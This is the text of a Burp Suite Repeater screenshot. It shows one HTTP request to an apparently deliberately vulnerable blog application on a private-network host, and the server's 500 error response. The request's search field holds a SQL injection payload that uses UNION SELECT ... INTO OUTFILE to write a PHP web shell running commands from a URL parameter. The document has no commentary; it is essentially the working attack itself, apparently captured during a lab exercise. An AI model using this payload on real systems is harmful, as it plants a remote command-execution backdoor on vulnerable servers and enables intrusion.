 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /vuln-blog-web/index.php HTTP/1.1
2 Host: 10.18.17.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 142
9 Origin: http://10.18.17.130
10 Connection: keep-alive
11 Referer: http://10.18.17.130/vuln-blog-web/index.php
12 Cookie: PHPSESSID=9spdsne330uv6d8vqfpj89t1mr
13 Upgrade-Insecure-Requests: 1
14
15 search=
coding'+UNION+SELECT+null,null,null,"<%3fphp+system($_GET['cmd'])%3b+%3f>"+INTO+OUTFILE+'/var/www/html
/vuln-blog-web/shell.php'+%23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Thu, 03 Apr 2025 12:29:42 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Search 0 highlights